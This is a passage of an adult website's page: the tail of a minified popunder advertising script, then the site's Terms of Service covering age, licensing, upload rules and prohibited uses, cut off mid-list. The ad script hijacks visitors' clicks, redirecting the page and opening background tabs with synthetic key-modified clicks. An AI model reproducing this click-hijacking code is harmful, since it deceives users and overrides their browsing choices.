r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
<script type="text/javascript">
<!--
document.cookie='70db0=c3BpZGVyc3x8fDF8MHwwfG5vbmV8MDo=; expires=Mon, 19 Jan 2026 13:33:16 GMT; path=/;';
document.cookie='70db0_b=1768743196; expires=Mon, 18 Jan 2027 13:33:16 GMT; path=/;';
//-->
</script>


            <section class="notification-sec">
    <div class="wrapper">
        <div class="row">

            <!-- notice -->
            <div class="notice-col col-full col text-center">
                <div class="notice-inner-col inner-col">
                                                                                                                                                            </div>
            </div>
            <!-- notice END -->


        </div>
    </div>
</section>
			            			                        
            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">

                        
                        <!-- main -->
                        <main class="main-col col">
                            <header class="row">
                                                                                                 <div class="title-col -normal">
                                                                           <h1> Terms Of Service</h1>
                                        
                                                                                                        </div>


                            </header>

                            
                            <!-- title END -->
                                                            
                                                        <div class="row content-row">
                                
                                <!-- HEADER UP -->
                                <!-- HEADER UP END -->
                                <div class="textpage-col col">
    <div class="textpage-inner-col inner-col">
                <h2><span style="font-weight: normal;">YourAmateurPorn Terms Of Service</span></h2><p><span style="font-weight: normal;">Last modified date: January 14, 2022</span></p><span style="font-weight: normal;"><br></span><h3><strong>1. Acceptance of the Terms of Service</strong></h3><p><span style="font-weight: normal;">The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “Terms of Service”), govern your access to and use of https://www.youramateurporn.com/ (“youramateurporn” or the “Website”), including any content, functionality and services offered on or through the Website, whether as a guest or a registered user. These Terms of Service apply to the Website, web pages, interactive features, applications, widgets, blogs, social networks, social network “tabs”, or other online or wireless offerings that post a link to these Terms of Service, whether accessed via computer, mobile device or other technology, manner or means</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">Please read the Terms of Service carefully before you start to use the Website. By using the Website or by clicking to accept or agree to the Terms of Service when this option is made available to you, you accept and agree to be bound and abide by these Terms of Service and our Privacy Policy, found at https://www.youramateurporn.com/static/privacy, incorporated herein by reference. If you do not want to agree to these Terms of Service or the Privacy Policy, you must not access or use the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If you access or use the Website, whether you click to accept or not, you agree to all of the various terms in these Terms of Service. If you do not understand all of these Terms of Service, you should consult an attorney before agreeing to any of the Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You consent to entering these Terms of Service electronically, and to storage of records related to these Terms of Service in electronic form.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">When using the Website, you shall be subject to any posted rules, community guidelines, or policies. Such rules, guidelines, and policies are hereby incorporated by reference into these Terms of Service. We may also offer other websites that are governed by different Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">2. Ability to Accept Terms of Service</span></h3><p><span style="font-weight: normal;">You affirm that you are at least 18 years of age or the age of majority in the jurisdiction you are accessing the Website from, and are fully able and competent to enter into the terms, conditions, obligations, affirmations, representations, and warranties set forth in these Terms of Service, and to abide by and comply with these Terms of Service. If you are under 18 or the applicable age of majority, you are not permitted to submit personal information to us or use the Website. You also represent that the jurisdiction from which you access the Website does not prohibit the receiving or viewing of sexually explicit content.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter. The updated version supersedes any prior versions immediately upon being posted, and the prior version(s) shall have no continuing legal effect. If you do not review new terms as posted, then you agree that you have waived your right to do so, and you are therefore bound by the updated conditions, even if you failed to review the new ones. You are on notice of changes, and your failure to review the amended terms is your own omission. By continuing to use the Website subsequent to us making available an amended version of these Terms of Service, you thereby acknowledge, agree to and consent to such amendment.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">3. Changes to the Terms of Service</span></h3><p><span style="font-weight: normal;">We may modify or revise these Terms of Service from time to time in our sole discretion and you agree to be bound by such modifications or revisions. Although we may attempt to notify you when major changes are made to these Terms of Service, you are expected to periodically review the most up-to-date version found at https://www.youramateurporn.com//static/terms-of-service, so you are aware of any changes, as they are binding on you.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If we change anything in these Terms of Service, the change will be reflected in the “last modified date”. You agree that you will periodically review these terms and refresh the page when doing so. You agree to note the date of the last revision of these terms. If the “last modified” date is unchanged from the last time you reviewed these terms, then they are unchanged. On the other hand, if the date has changed, then there have been changes, and you agree to re-review the terms, and you agree to the new ones.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">4. About Our Website</span></h3><p><span style="font-weight: normal;">The Website allows for uploading, sharing and general viewing of various types of adult-oriented content by registered and unregistered users who desire to share and view visual depictions of adult-oriented content, including sexually explicit images. In addition, the Website contains texts, messages, files, data, information, images, photos, videos, recordings, materials, code or content of any kind and other materials posted/uploaded by users.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website may contain links to third party websites that are not owned or controlled by the Website. The Website has no control over, and assumes no responsibility for, the content, privacy policies, or practices of any third party websites. In addition, the Website will not and cannot censor or edit the content of any third-party site. By using the Website you expressly relieve it from any and all liability arising from your use of any third-party website. Accordingly, we encourage you to be aware when you leave the Website and to read the terms and conditions and privacy policy of each other website that you visit.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website is for your personal use and shall not be used for any commercial endeavor except those specifically endorsed or approved by the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">This Website is for adult-oriented content. Other categories of content may be deleted.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You understand and acknowledge that when using the Website, you will be exposed to content from a variety of sources, and that the Website is not responsible for the accuracy, usefulness, safety, or intellectual property rights of or relating to such content. You further understand and acknowledge that you may be exposed to content that is inaccurate, offensive, indecent, or objectionable, and you agree to waive, and hereby do waive, any legal or equitable rights or remedies you have or may have against the Website with respect thereto, and agree to indemnify and hold the Website, its site operator, its parent corporation, their respective affiliates, licensors, service providers, officers, directors, employees, agents, successors and assigns, harmless to the fullest extent allowed by law regarding all matters related to your use of the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">5. Accessing the Website and Account Security</span></h3><p><span style="font-weight: normal;">We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You are responsible for:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">making all arrangements necessary for you to have access to the Website;<br></span><span style="font-weight: normal;">ensuring that all persons who access the Website through your internet connection are aware of these Terms of Service and comply with them.<br></span><span style="font-weight: normal;">To access the Website or some of the resources it offers, you may be asked to provide certain registration details or other information. It is a condition of your use of the Website that all the information you provide on the Website is correct, current and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy found at https://www.youramateurporn.com/static/privacy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If you choose, or are provided with, a user name, password, recovery code or any other piece of information as part of our security procedures, you must treat such information as confidential and, you must not disclose it to any other person or entity and you are fully responsible for all activities that occur under your user name, password, recovery code or any piece of information used to enter your account. You also acknowledge that your account is personal to you and agree not to provide any other person with access to this Website or portions of it using your user name, password, recovery code or other security information. You agree to notify us immediately of any unauthorized access to or use of your user name, password, recovery code or any other breach of security by contacting us at: help@youramateurporn.com. You also agree to ensure that you exit from your account at the end of each session. You should use particular caution when accessing your account from a public or shared computer so that others are not able to view or record your password, recovery code or other personal information. Although the Website will not be liable for your losses caused by any unauthorized use of your account, you may be liable for the losses of the Website or others due to such unauthorized use.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If you interact with us or with third-party service providers, and you provide information, including account or credit card or other payment information, you agree that all information that you provide will be accurate, complete, and current. You will review all policies and agreements applicable to use of third party services. In the event you use our Website over mobile devices, you hereby acknowledge that your carrier’s normal rates and fees, such as excess broadband fees will still apply.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">We have the right to disable any user name, password, recovery code or other identifier, whether chosen by you or provided by us, at any time in our sole discretion for any or no reason, including if, in our opinion, you have violated any provision of these Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You acknowledge that the Website reserves the right to charge fees for its services and website access and to change its fees in its complete and sole discretion.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">6. Our Intellectual Property</span></h3><p><span style="font-weight: normal;">youramateurporn and our associated logos and names are our trademarks and/or service marks. Other trademarks, service marks, names and logos used on or through the Website, such as trademarks, service marks, names or logos associated with third party Content providers, are the trademarks, service marks or logos of their respective owners. You are granted no right or license with respect to any of the aforesaid trademarks, service marks or logos.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The inclusion of images or text containing the trademarks or service marks or the name or likeness of any person, including any celebrity, does not constitute an endorsement, express or implied, by any such person, of the Website or vice versa.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">Certain materials available on or through the Website are content we own, authored, created, purchased, or licensed (collectively, our “Works”). Our Works may be protected by copyright, trademark, patent, trade secret and/or other laws, and we reserve and retain all rights in our Works and the Website. We hereby grant you a royalty-free, limited, revocable, non-sublicensable, and non-exclusive license to access our Works solely for your personal use in connection with using the Website. You may not otherwise reproduce, distribute, communicate to the public, make available, adapt, publicly perform, link to, or publicly display the Works or any adaptations thereof unless expressly set forth herein. Such conduct would exceed the scope of your license and constitute copyright infringement.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website provides an “Embeddable Player” feature, which you may incorporate into your own websites for use in accessing the Content on the Website. You may not modify, build upon or block any portion or functionality of the Embeddable Player in any way, including but not limited to links back to the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The above described license is conditioned on your compliance with these Terms of Service, and shall terminate upon termination of these Terms of Service. If you breach any provision of these Terms of Service, any license you have obtained will be automatically rescinded and terminated. In order to protect our rights some Content made available on the Website may be controlled by digital rights management technologies, which will restrict how you may use the Content. You must not circumvent, remove, delete, disable, alter or otherwise interfere with any digital rights management technology. Such conduct is prohibited by law.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If the Website allows you to download or otherwise copy our Works, you are not buying or being gifted copies thereof. Instead, you are licensing a limited, revocable, non-sublicensable, and non-exclusive right to possess and use the copies for personal, non-commercial use, subject to specific terms and conditions (the “Download License”). Under this Download License you may not thereafter reproduce, distribute, communicate to the public, make available, adapt, publicly perform, or publicly display the Website and Works or any adaptations thereof unless expressly set forth herein. Such conduct would exceed the scope of your Download License and constitute copyright infringement. At the expiration of your Download License or the termination of these Terms of Service, you will delete or otherwise dispose of all copies of Works in your possession.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;"><br></span></p><h3><span style="font-weight: normal;">7. Content Posted by Users</span></h3><p><span style="font-weight: normal;">The Website may contain message boards, chat rooms, personal web pages or profiles, playlists, forums, bulletin boards and other interactive features (collectively, “Interactive Services”) that allow users to upload, post, create, submit, publish, make available, send, share, communicate, display or transmit to other users or other persons (collectively, “post”) content, data, information, videos, images, recordings, materials, code or content of any kind (collectively, “Content”) on or through the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">As a Website account holder you may submit Content to the Website and other Websites linked to the Website including videos and user comments. You understand that the Website does not guarantee any confidentiality with respect to any Content you submit.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You shall be solely responsible for your own Content and the consequences of posting, uploading, publishing transmitting or otherwise making available your Content on the Website. You understand and acknowledge that you are responsible for any Content you submit or contribute, and you, not us, have full responsibility for such Content, including its legality, reliability, accuracy and appropriateness. We are not responsible, or liable to any third party, for the content or accuracy of any Content posted by you or any other user of the Website. We do not control Content you submit or contribute and we do not make any guarantee whatsoever related to Content submitted or contributed by users. Although we sometimes review Content submitted or contributed by users, we are not obligated to do so. Under no circumstances will we be liable or responsible in any way for any claim related to Content submitted or contributed by users.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You affirm, represent, and warrant that you own or have the necessary licenses, rights, consents, and permissions to publish Content you submit; and you license to the Website all patent, trademark, trade secret, copyright or other proprietary rights in and to such Content for publication on the Website pursuant to these Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You further agree that Content you submit to the Website will not contain third party copyrighted material, or material that is subject to other third party proprietary rights, unless you have permission from the rightful owner of the material or you are otherwise legally entitled to post the material and to grant to the Website all of the license rights granted herein.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">For clarity, you retain all of your ownership rights in your Content. However, by submitting Content to the Website, you hereby grant the Website a worldwide, irrevocable, perpetual, non-exclusive, royalty-free, sublicenseable and transferable license to use, exploit, reproduce, distribute, prepare derivative works of, display, communicate, and perform the Content in connection with the Website’s (and its successors’ and affiliates’) business, including without limitation for promoting and redistributing part or all of the Website (and derivative works thereof) in any media formats and through any media channels. You also waive to the full extent permitted by law any and all claims against us related to moral rights in the Content. In no circumstances will we be liable to you for any exploitation of any Content that you post. You also hereby grant each user of the Website a non-exclusive, royalty free license to access your Content through the Website, and to use, reproduce, distribute, display, communicate and perform such Content as permitted through the functionality of the Website and under these Terms of Service. The above licenses granted by you in video Content you submit to the Website terminate within a commercially reasonable time after you remove or delete your videos from the Website. You understand and agree, however, that the Website may retain, but not display, distribute, or perform, server copies of your videos that have been removed or deleted. The above licenses granted by you in user comments you submit are perpetual and irrevocable.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">The Website does not endorse any Content submitted to it by any user or other licensor, or any opinion, recommendation, or advice expressed therein, and the Website expressly disclaims any and all liability in connection with Content. The Website does not permit copyright infringing activities and infringement of intellectual property rights on the Website, and the Website will remove all Content if properly notified that such Content infringes on another’s intellectual property rights. The Website reserves the right to remove Content without prior notice.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">All Content you submit must comply with the Content standards set out in these Terms of Service.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">If any of the Content that you post to or through the Website contains ideas, suggestions, documents, and/or proposals to us, we will have no obligation of confidentiality, express or implied, with respect to such Content, and we shall be entitled to use, exploit or disclose (or choose not to use or disclose) such Content at our sole discretion without any obligation to you whatsoever (i.e., you will not be entitled to any compensation or reimbursement of any kind from us under any circumstances).</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">In the process of posting Content to the Website, you may be asked to provide some personally identifying information, such as your name, address, e-mail address, a password, and other documentation. You may also be asked to provide such information in order to use certain features of the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">We will keep a record of the information you provide, including your personally identifiable information. That information may be linked in our records to other information you provide, including Content. We will not provide your name or other personally identifying information to our advertisers or business partners without your permission. Please note that some of the information you provide in registering for and using the Website, including the name used in registering for and using the Website or other personally identifying information, may be displayed to other members of the Website, and may become public. In addition, we may disclose the personally identifying information and documentation you provide in some limited circumstances.</span></p><p><span style="font-weight: normal;"><br>7.1&nbsp;</span>Content upload requirements:<br></p><p>By Uploading content you certify that all models depicted are at least 18 years of age .</p><p>certify that I am the owner or licensed to use this content.</p><p>certify that I have consent of all models depicted to submit this content.</p><p><br></p><p>Upload content:</p><p>- No content involving underage persons (or looking underage), animals, rape, incest, violence, blood, shitting, vomit, drunk, drugged, passed out or sleeping persons</p><p>- No content containing the words/terms: ABUSED, ASPHYXIA, BEHEAD, BLEED, BLOOD, CHILD, CHILDREN, CHOKE, CHOKING, DECAPITATION, DRUGGED, FORCED, HIDDEN CAM, KID, KILL, LEAKED, LOLI, L.O.L.I, MURDER, RAPE, SHOTA, SNUFF, STRANGLE, TORTURE, or variations of these words as well as other languages</p><p><span style="font-size: 12px;">No personal info/names in titles/descriptions or in your video</span></p><span style="font-weight: normal;"><br></span><h3><span style="font-weight: normal;">8. Prohibited Uses</span></h3><p><span style="font-weight: normal;">You agree that you will only use the Website and our services for the lawful purposes expressly permitted and contemplated by these Terms of Service. You may not use the Website and our services for any other purposes, including commercial purposes, without our express written consent.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You agree that you will view the Website and its content unaltered and unmodified. You acknowledge and understand that you are prohibited from modifying the Website or eliminating any of the content of the Website, including ads. By using the Website you expressly agree to accept advertising served on and through the Website and to refrain from using ad blocking software or to disable ad blocking software before visiting the Website.</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">You agree that you will not use or attempt to use any method, device, software or routine to harm others or interfere with the functioning of the Website or use and/or monitor any information in or related to the Website for any unauthorized purpose. Specifically, you agree not to use the Website to:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">violate any law (including without limitation laws related to torts, contracts, patents, trademarks, trade secrets, copyrights, defamation, obscenity, pornography, rights of publicity or other rights) or encourage or provide instructions to another to do so;<br></span><span style="font-weight: normal;">act in a manner that negatively affects other users’ ability to use the Website, including without limitation by engaging in conduct that is harmful, threatening, abusive, inflammatory, intimidating, violent or encouraging of violence to people or animals, harassing, stalking, invasive of another’s privacy, or racially, ethnically, or otherwise objectionable;<br></span><span style="font-weight: normal;">post any Content that depicts any person under 18 years of age (or older in any other location in which 18 is not the minimum age of majority);<br></span><span style="font-weight: normal;">post any Content for which you have not maintained written documentation sufficient to confirm that all subjects of your posts are, in fact, over 18 years of age (or older in any other location in which 18 is not the minimum age of majority);<br></span><span style="font-weight: normal;">post any Content depicting child pornography, rape, snuff, torture, death, violence, or incest, racial slurs or hate speech, (either aurally or via the written word);<br></span><span style="font-weight: normal;">post any Content that contains falsehoods or misrepresentations that could damage the Website or any third party;<br></span><span style="font-weight: normal;">post any Content that is obscene, illegal, unlawful, defamatory, libelous, harassing, hateful, racially or ethnically offensive, or encourages conduct that would be considered a criminal offense, give rise to civil liability, violate any law, or is otherwise inappropriate;<br></span><span style="font-weight: normal;">post any Content containing unsolicited or unauthorized advertising, promotional materials, spam, junk mail, chain letters, pyramid schemes or any other form of unauthorized solicitation;<br></span><span style="font-weight: normal;">post any Content containing sweepstakes, contests, or lotteries, or otherwise related to gambling;<br></span><span style="font-weight: normal;">post any Content containing copyrighted materials, or materials protected by other intellectual property laws, that you do not own or for which you have not obtained all necessary written permissions and releases;<br></span><span style="font-weight: normal;">post any Content which impersonates another person;<br></span><span style="font-weight: normal;">deploy programs, software or applications designed to interrupt, destroy or limit the functionality of any computer software or hardware or telecommunications equipment, including by engaging in any denial of service attack or similar conduct;<br></span><span style="font-weight: normal;">deploy or use programs, software or applications designed to harm, interfere with the operation of, or access in an unauthorized manner, services, networks, servers, or other infrastructure;<br></span><span style="font-weight: normal;">exceed your authorized access to any portion of the Website;<br></span><span style="font-weight: normal;">remove, delete, alter, circumvent, avoid or bypass any digital rights management technology;<br></span><span style="font-weight: normal;">collect or store personal data about anyone;<br></span><span style="font-weight: normal;">alter or modify without permission any part of the Website or its content, including ads;<br></span><span style="font-weight: normal;">obtain or attempt to access or otherwise obtain any Content or information through any means not intentionally made available or provided for through the Website;<br></span><span style="font-weight: normal;">exploit errors in design, features which are not documented and/or bugs to gain access that would otherwise not be available.<br></span><span style="font-weight: normal;">Additionally, you agree not to:</span><span style="font-weight: normal;"><br></span><span style="font-weight: normal;">use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website;<br></span><span style="font-weight: normal;">use any robot, spider or other 